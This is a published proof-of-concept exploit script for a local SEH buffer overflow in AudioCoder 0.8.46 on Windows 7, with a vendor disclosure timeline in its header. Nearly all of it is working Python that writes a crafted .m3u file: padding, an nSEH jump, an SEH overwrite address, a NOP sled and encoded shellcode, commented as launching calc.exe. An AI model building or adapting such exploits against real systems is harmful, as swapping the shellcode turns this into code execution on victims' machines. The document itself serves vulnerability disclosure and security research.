# Vendor Homepage : http://www.mediacoderhq.com
# Vulnerable Software: http://www.mediacoderhq.com/getfile.htm?site=mediatronic.com.au/download&file=AudioCoder-0.8.46.exe
# Vulnerable Version : 0.8.46
# Fixed version : N/A
# Category : Local Buffer Overflow
# Tested on OS : Windows 7 Pro SP1 32bit
# How to : Open AudioCoder then drag & drop the .m3u file in it and then press the START button.
# Timeline :
# 2017-05-05: Vulnerability discovered, vendor has been contaced
# 2017-05-08: Vendor replied denying it .."I believe this was an old issue and no longer exists in the latest version"
# 2017-05-09: A POC sent to the vendor. No reply since then.
# 2017-06-26: Exploit released.
print "AudioCoder 0.8.46 Local Buffer Overflow By Muhann4d @0xSecured"
from struct import pack
junk = "http://" + "\x41" * 741
nseh = pack('<I',0x909006eb)
seh = pack('<I',0x66015926)
nops= "\x90" * 20
shell=("\xb8\x9d\x01\x15\xd1\xda\xd2\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x32\x31\x42\x12\x03\x42\x12\x83\x77\xfd\xf7\x24\x7b\x16\x7e"
"\xc6\x83\xe7\xe1\x4e\x66\xd6\x33\x34\xe3\x4b\x84\x3e\xa1\x67"
"\x6f\x12\x51\xf3\x1d\xbb\x56\xb4\xa8\x9d\x59\x45\x1d\x22\x35"
"\x85\x3f\xde\x47\xda\x9f\xdf\x88\x2f\xe1\x18\xf4\xc0\xb3\xf1"
"\x73\x72\x24\x75\xc1\x4f\x45\x59\x4e\xef\x3d\xdc\x90\x84\xf7"
"\xdf\xc0\x35\x83\xa8\xf8\x3e\xcb\x08\xf9\x93\x0f\x74\xb0\x98"
"\xe4\x0e\x43\x49\x35\xee\x72\xb5\x9a\xd1\xbb\x38\xe2\x16\x7b"
"\xa3\x91\x6c\x78\x5e\xa2\xb6\x03\x84\x27\x2b\xa3\x4f\x9f\x8f"
"\x52\x83\x46\x5b\x58\x68\x0c\x03\x7c\x6f\xc1\x3f\x78\xe4\xe4"
"\xef\x09\xbe\xc2\x2b\x52\x64\x6a\x6d\x3e\xcb\x93\x6d\xe6\xb4"
"\x31\xe5\x04\xa0\x40\xa4\x42\x37\xc0\xd2\x2b\x37\xda\xdc\x1b"
"\x50\xeb\x57\xf4\x27\xf4\xbd\xb1\xd8\xbe\x9c\x93\x70\x67\x75"
"\xa6\x1c\x98\xa3\xe4\x18\x1b\x46\x94\xde\x03\x23\x91\x9b\x83"
"\xdf\xeb\xb4\x61\xe0\x58\xb4\xa3\x83\x3f\x26\x2f\x44")
#calc.exe
junkD = "D" * (2572 - (len(junk + nseh + seh + nops + shell)))
exploit = junk + nseh + seh + nops + shell + junkD
try:
file= open("Exploit.m3u",'w')
file.write(exploit)
file.close()
raw_input("\nExploit has been created!\n")
except:
print "There has been an Error"




